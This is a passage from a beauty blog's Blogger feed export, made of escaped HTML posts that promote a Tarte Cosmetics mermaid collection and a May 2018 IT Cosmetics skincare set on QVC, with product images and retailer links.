src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXwjUqcOEGTAM3PMVtYeLsoxGGiDF123IFcJTxOQ7wprKFB2w-QTUjNiDnIYqfxriTxCC4veKiZRZSDOATJnyvnnKQ7UEDFG5lchcbr7fgs1wY9rl-5sszSV-JEZerSXlYZN9Opo0XS8ih\/s320\/tartemermaidcollection.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgMTT2Z7seyB9eItWOIGHPXCZhwrKrCdi5kS8G7vh9f023z_UW8GJ6T0YsDshBDhO9XPO06vbe_ZX8KI7HAKWaDCoSFYbWoVPqVNFgFaM9hM0PV6g-2i012zaHqKhcBxvBskpgRSDweu_B\/s1600\/1246-tarteist-holographic-lip-gloss__TARTEIST_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgMTT2Z7seyB9eItWOIGHPXCZhwrKrCdi5kS8G7vh9f023z_UW8GJ6T0YsDshBDhO9XPO06vbe_ZX8KI7HAKWaDCoSFYbWoVPqVNFgFaM9hM0PV6g-2i012zaHqKhcBxvBskpgRSDweu_B\/s320\/1246-tarteist-holographic-lip-gloss__TARTEIST_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE8LTNAToU_NUQY3rVPvMe62ZdRG509uT19RZktbiRyGSELtU3hQXsxoOFZ7zgVdqwZZvWHPYFAmJpr_HfUh6hRHW0-GLpr3G3MI10-0P1hKiIshsrhjnSYfjon-QvTxJArSv4RpF_j2fe\/s1600\/1253-LTE-picture-perfect-eyelash-curler__OTHER_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE8LTNAToU_NUQY3rVPvMe62ZdRG509uT19RZktbiRyGSELtU3hQXsxoOFZ7zgVdqwZZvWHPYFAmJpr_HfUh6hRHW0-GLpr3G3MI10-0P1hKiIshsrhjnSYfjon-QvTxJArSv4RpF_j2fe\/s320\/1253-LTE-picture-perfect-eyelash-curler__OTHER_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGg2HogTNmZ_aHaXEKzAy-w_b1Dm2CYaMmdS9_PzS4wp_Ex4zuUMj1JBpiOPuuXlNd_cmLMA2LcfPwfl4HZnsqY3zaMuW2k0eXZBgGEtLNLDRaX0MvbU3adKccJ3lIuPTcCOUkzx950HdF\/s1600\/1257-mermaid-lashes__OTHER_misc-alt-1_ALT.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGg2HogTNmZ_aHaXEKzAy-w_b1Dm2CYaMmdS9_PzS4wp_Ex4zuUMj1JBpiOPuuXlNd_cmLMA2LcfPwfl4HZnsqY3zaMuW2k0eXZBgGEtLNLDRaX0MvbU3adKccJ3lIuPTcCOUkzx950HdF\/s320\/1257-mermaid-lashes__OTHER_misc-alt-1_ALT.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo0EBjDfpkjmEsgSaotOAOOqNRQulSdHyUPkfxsAfy4qsxZO2gGL1zT31B8PU7IKz1PyUEq7cQoye5s7eRDP3YBcBMfxG32O059pIX5e9ZjHF3nT_4bUBH0G30bVorT5VyIHtG_OflH5rB\/s1600\/1273-mer-makeover-vault__OTHER_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"727\" data-original-width=\"727\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo0EBjDfpkjmEsgSaotOAOOqNRQulSdHyUPkfxsAfy4qsxZO2gGL1zT31B8PU7IKz1PyUEq7cQoye5s7eRDP3YBcBMfxG32O059pIX5e9ZjHF3nT_4bUBH0G30bVorT5VyIHtG_OflH5rB\/s320\/1273-mer-makeover-vault__OTHER_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhczuEbNhiSPbKDIVV2Zw2IOrVcBNYVifqXma0EO2Snt7QI0g-eg4ELj3d3QQLt4uI_i5lT8EtwSBn5MBmUyqjPKni2hCacb3iGfVhZEenWiic7_-XiAt55RShGz3pP_Tyei76gX5OjyH_\/s1600\/h2olipgloss.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"580\" data-original-width=\"680\" height=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhczuEbNhiSPbKDIVV2Zw2IOrVcBNYVifqXma0EO2Snt7QI0g-eg4ELj3d3QQLt4uI_i5lT8EtwSBn5MBmUyqjPKni2hCacb3iGfVhZEenWiic7_-XiAt55RShGz3pP_Tyei76gX5OjyH_\/s320\/h2olipgloss.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6WT68rXvq7AGJc1vNEKP2f6Rv0h9D676Biey8yvF2UDZLSUuqoAnrua9n7zq8N9cu_Ga2rA2gKzXIuHY1MZVfqRVGYXP1qrhUhGycRccH_VaBuWRq57azT-MY9cKu4duaFj0LA6axMWeF\/s1600\/mermaid+skin+serum_ALT-Video.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"680\" data-original-width=\"680\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6WT68rXvq7AGJc1vNEKP2f6Rv0h9D676Biey8yvF2UDZLSUuqoAnrua9n7zq8N9cu_Ga2rA2gKzXIuHY1MZVfqRVGYXP1qrhUhGycRccH_VaBuWRq57azT-MY9cKu4duaFj0LA6axMWeF\/s320\/mermaid+skin+serum_ALT-Video.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOLSv7ZtegSmUeWtf2QDVFgclklssHH8t6H2gnp4Gd0G6vk2DH8YktZr3_8ofQucoveLu0u8BYaEVmyma6F8xQ-5GI5HmF66JE_6WxF3sL-gjo9ja3KuryNMfignM76F62zfHdtUJu3nAT\/s1600\/s2062537-mermaidjewels.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOLSv7ZtegSmUeWtf2QDVFgclklssHH8t6H2gnp4Gd0G6vk2DH8YktZr3_8ofQucoveLu0u8BYaEVmyma6F8xQ-5GI5HmF66JE_6WxF3sL-gjo9ja3KuryNMfignM76F62zfHdtUJu3nAT\/s320\/s2062537-mermaidjewels.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipi5_-zU8jFSQZ-RdXR_RZb-fRvDDhpcLg3e7Eg2bm5e3NUGCUM_9K9R8X4p3091jjpLGw29Gn3LYs-DsptQJ1lrJ-xsZ-uZfrbcJ-Of2LYLjE77clr9bsZfgXOYJUlEUZp8UV3NrkRvND\/s1600\/1253-LTE-picture-perfect-eyelash-curler__OTHER_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipi5_-zU8jFSQZ-RdXR_RZb-fRvDDhpcLg3e7Eg2bm5e3NUGCUM_9K9R8X4p3091jjpLGw29Gn3LYs-DsptQJ1lrJ-xsZ-uZfrbcJ-Of2LYLjE77clr9bsZfgXOYJUlEUZp8UV3NrkRvND\/s320\/1253-LTE-picture-perfect-eyelash-curler__OTHER_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGMNyi0ixctqX6vKVJo89hEl6JQ-bLcjpYD5x5b-q4U7bbG97O5X0dC7DaUmm66rXKCR1azi222Sc8LJ-a29Xgx00LUqRhtoxUW0Cb69_X6yJFVkURaE8H-koPFD4xHxf6ysKV0Hy4hnrd\/s1600\/1262-mermaid-waves-salt-spray__OTHER_model_ALT.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"680\" data-original-width=\"680\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGMNyi0ixctqX6vKVJo89hEl6JQ-bLcjpYD5x5b-q4U7bbG97O5X0dC7DaUmm66rXKCR1azi222Sc8LJ-a29Xgx00LUqRhtoxUW0Cb69_X6yJFVkURaE8H-koPFD4xHxf6ysKV0Hy4hnrd\/s320\/1262-mermaid-waves-salt-spray__OTHER_model_ALT.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-KX7Y6EVxkQuCsUmtRA5Ocu9InBcZryJ7zrpw_9x4WzRq956lBZzMuk4qa-RNY9pUCt-1v1nI7o8D5Oktno5dDI-QDaklWPBPhmpYvnEIKUCD66eSGecuzFrzHUT6ApiBABRvaBDqrN1L\/s1600\/lp-mermaidcollectionshopcollection-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"910\" data-original-width=\"1600\" height=\"227\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-KX7Y6EVxkQuCsUmtRA5Ocu9InBcZryJ7zrpw_9x4WzRq956lBZzMuk4qa-RNY9pUCt-1v1nI7o8D5Oktno5dDI-QDaklWPBPhmpYvnEIKUCD66eSGecuzFrzHUT6ApiBABRvaBDqrN1L\/s400\/lp-mermaidcollectionshopcollection-3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAy4XoGAljn8dvCkW83TMCtp6PUn74tLzMi1YX2g6cGFJUpnP6AdUGXqy-hE1RW92n9QgXGInncDpRKwdAg6vxeX8jantpl6qjX8F6FbgIHBwULcMWRtU7xgqDBz4fo4ENMkTIL9GJQltW\/s1600\/TARTE-MERMAID-JEWELS-ERICA-EVER-AFTER.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAy4XoGAljn8dvCkW83TMCtp6PUn74tLzMi1YX2g6cGFJUpnP6AdUGXqy-hE1RW92n9QgXGInncDpRKwdAg6vxeX8jantpl6qjX8F6FbgIHBwULcMWRtU7xgqDBz4fo4ENMkTIL9GJQltW\/s320\/TARTE-MERMAID-JEWELS-ERICA-EVER-AFTER.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ63Dop5t4IovP1l7A24EJIx8iqZhcjwWiv4BNqN7cD4BCbZ406n-9vnoPAvIt4kgSqxmdk08lSjXOZC2mvMzkl_r__9Z0-cdm8XdMMrz1UCpEWAhXRdqjlnfItHKfhv1rbr7KQC4i3TAM\/s1600\/tarte-mermaid-kisses-lipstick-set.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"320\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ63Dop5t4IovP1l7A24EJIx8iqZhcjwWiv4BNqN7cD4BCbZ406n-9vnoPAvIt4kgSqxmdk08lSjXOZC2mvMzkl_r__9Z0-cdm8XdMMrz1UCpEWAhXRdqjlnfItHKfhv1rbr7KQC4i3TAM\/s320\/tarte-mermaid-kisses-lipstick-set.jpeg\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVUBSEj06hChLAGQASaeJKgG3SjKB3tEtniJIJeDJev6f7yfgBf3DAxim_THA0KF5rcbhiVD5fRoy7DkIhtxPPWFUFiNDL9FPPxn_Ro0LsjYUWSNfeM2SleWxaFzcmk4RBReglA205HJ80\/s1600\/Tarte-Mermaid-Timeless-Smoothing-Primer.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"745\" data-original-width=\"738\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVUBSEj06hChLAGQASaeJKgG3SjKB3tEtniJIJeDJev6f7yfgBf3DAxim_THA0KF5rcbhiVD5fRoy7DkIhtxPPWFUFiNDL9FPPxn_Ro0LsjYUWSNfeM2SleWxaFzcmk4RBReglA205HJ80\/s320\/Tarte-Mermaid-Timeless-Smoothing-Primer.jpg\" width=\"316\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7F6NHNuoJfVpPGQQswrwitEBrMnbzjdBHrk2H5B75Mhwin99MW1f_IoKoNdLdEg0qq_1FpxLB90zNBC_6uxspmKMNTH3GW-DtLVC2rCy5GAj4lyrda9CfYO1hj9gfiZLUpUiDr0AvL9Eb\/s1600\/tartemermaid.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1104\" data-original-width=\"736\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7F6NHNuoJfVpPGQQswrwitEBrMnbzjdBHrk2H5B75Mhwin99MW1f_IoKoNdLdEg0qq_1FpxLB90zNBC_6uxspmKMNTH3GW-DtLVC2rCy5GAj4lyrda9CfYO1hj9gfiZLUpUiDr0AvL9Eb\/s320\/tartemermaid.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUEsMvzkJeppYvi6FBFEr5u9O77KwK3w6nIj1NDChP4MfDPBKfj9Q-_-jcdEYbfpJ9PxyBfoTeqauLizGtMXPuNSGKYgs1_hBNiwMDK0HfoAHD63iHg5rhmwNQ4SrFvlve6s7YU_FTNIWw\/s1600\/tartemermaidbrush.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"680\" data-original-width=\"680\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUEsMvzkJeppYvi6FBFEr5u9O77KwK3w6nIj1NDChP4MfDPBKfj9Q-_-jcdEYbfpJ9PxyBfoTeqauLizGtMXPuNSGKYgs1_hBNiwMDK0HfoAHD63iHg5rhmwNQ4SrFvlve6s7YU_FTNIWw\/s320\/tartemermaidbrush.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nHere is also a video from Tarte that can help you get the perfect look:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/Hq5cCV0raUE\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/Hq5cCV0raUE?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI hope you are as excited about this as I am. For more information or to purchase, please check your local \u003Ca href=\"http:\/\/www.sephora.com\/\" target=\"_blank\"\u003ESephora\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.ulta.com\/\" target=\"_blank\"\u003EUlta Beauty\u003C\/a\u003E and of course the \u003Ca href=\"http:\/\/www.tartecosmetics.com\/\" target=\"_blank\"\u003ETarte\u003C\/a\u003E website! Wishing you an amazing summer and festival season!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/1246959921867792567\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2018\/06\/let-tarte-cosmetics-grant-all-your.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/1246959921867792567"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/1246959921867792567"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2018\/06\/let-tarte-cosmetics-grant-all-your.html","title":"Let Tarte Cosmetics Grant all your Mermaid Dreams With this Collection!!!!"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPqk33sNAt5TrO-4UsBvMumNpAcE7JibiC7EsJ1dri_xiscN1mtvPJX5UO_SCJD3HsNxPV6BLOFTWhe5ezausimr5C47lA2p4qtTX3ABwjHk1fEGb2Vn9Cz50_xJEWICvZOjBeCQEhMP1S\/s72-c\/lp-mermaidcollectionshopcollection-3+%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-6074920634175764373"},"published":{"$t":"2018-05-17T22:42:00.000-07:00"},"updated":{"$t":"2018-05-17T22:42:21.764-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Austinbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#ITCosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#yourmostbeautiful2018"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"foundation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hydrate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"it cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"protect"},{"scheme":"http://www.blogger.com/atom/ns#","term":"qvc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TSV bloggers"}],"title":{"type":"text","$t":"Get Ready For The IT Cosmetics May 2018 TSV on QVC!"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg46FOTaeQqncgiGhrxHuiGU2mheBBMp3PvSzDX0kaIXBwlRGXWCWX0PDNbGLiMba1PUKqmtIqM_oTHtPOR-v4JoGUwzh6K8nQgcv3tQOTJ6zkSFIxM0bLHIQu6MsfsZ7K95doVRbTeNrHq\/s1600\/tsvmay.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"351\" data-original-width=\"352\" height=\"319\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg46FOTaeQqncgiGhrxHuiGU2mheBBMp3PvSzDX0kaIXBwlRGXWCWX0PDNbGLiMba1PUKqmtIqM_oTHtPOR-v4JoGUwzh6K8nQgcv3tQOTJ6zkSFIxM0bLHIQu6MsfsZ7K95doVRbTeNrHq\/s320\/tsvmay.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHello my beauties, have I got something special for you!! Your fav brand and mine, \u003Ca href=\"http:\/\/www.qvc.com\/IT-Cosmetics-ITs-Your-Most-Beautiful-Skin-Anti-Aging-Collection.product.A302037.html?sc=PRODFEED\u0026amp;TZ=EST\" target=\"_blank\"\u003EIT Cosmetics\u003C\/a\u003E is having a fabulous TSV or \u003Ca href=\"http:\/\/www.qvc.com\/IT-Cosmetics-ITs-Your-Most-Beautiful-Skin-Anti-Aging-Collection.product.A302037.html?sc=PRODFEED\u0026amp;TZ=EST\" target=\"_blank\"\u003EToday's Special Value\u003C\/a\u003E on \u003Ca href=\"http:\/\/www.qvc.com\/\" target=\"_blank\"\u003EQVC\u003C\/a\u003E. This set is, of course, exclusive to QVC and is featuring some amazing products as well as a revolutionary new product that will be a game changer for all the IT fans. So without\u0026nbsp;further delay, here is some info on what's included from the brand itself:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8px; margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/IT%E2%80%99s%20Your%20Most%20Beautiful%20Skin!%20Life-Changing%20Skincare%20Collection\/\" target=\"_blank\"\u003E\u0026nbsp;\u003Cb\u003EIT’s Your Most Beautiful Skin! Life-Changing Skincare Collection\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;gives you the power to experience your most beautiful skin—and to look in the mirror and see everything that is right.\u0026nbsp;\u003Cb\u003EThis Today’s Special Value is scheduled to debut on QVC Friday, May 18\u003Csup\u003Eth\u003C\/sup\u003E, 2018 at 10 pm\u0026nbsp;\u003C\/b\u003E(EST) and will be offered for one day only! That’s right! It is also going live early!\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8px; margin-bottom: 0.0001pt;\"\u003E\nThis exclusive four-piece collection features two of your IT Girl skincare must-haves, plus one new game-changing innovation that delivers life-changing results as well as a revolutionary brush that pairs perfectly with it! While new\u0026nbsp;\u003Cb\u003EBye Bye Foundation with SPF 50+\u003C\/b\u003E\u0026nbsp;gives you the power to say “bye bye” to traditional foundation, your\u0026nbsp;\u003Cb\u003EHeavenly Luxe Bye Bye Foundation Brush No. 22\u003C\/b\u003E\u0026nbsp;reaches every corner of your face to deliver an even, streak-free application. Also included is\u0026nbsp;\u003Cb\u003EBye Bye Under Eye Eye Cream\u003C\/b\u003E, your solution for a smoother, brighter-looking eye area, and\u0026nbsp;\u003Cb\u003EBye Bye Lines Serum\u003C\/b\u003E\u0026nbsp;to deeply hydrate your skin and visibly erase the appearance of fine lines and wrinkles for younger-looking results!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003ESo take advantage now as it is on presale on the QVC site! Here is the link to take you over there:\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/IT%E2%80%99s%20Your%20Most%20Beautiful%20Skin!%20Life-Changing%20Skincare%20Collection\/\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: arial, sans-serif; font-size: 12.8px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial, sans-serif; font-size: 12.8px;\"\u003EIT’s Your Most Beautiful Skin! Life-Changing Skincare Collection\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt;\"\u003E\nNow, take a look at the different options available:\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrWfWMHUxArGrwFrnrYw4DXyZnTHvyBDQNKctD_GTCfrj_a54olG0IoneWrpcgNHHlpa66U7oXzVP_KP8WYCgWZL-3gnCngR8TiMcs9DymLeo-d6DNnFwLLvqhGBOjdmy9FOISftuaCJdv\/s1600\/IT+Cosmetics+-+May+TSV+2018+Fair+Light.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" 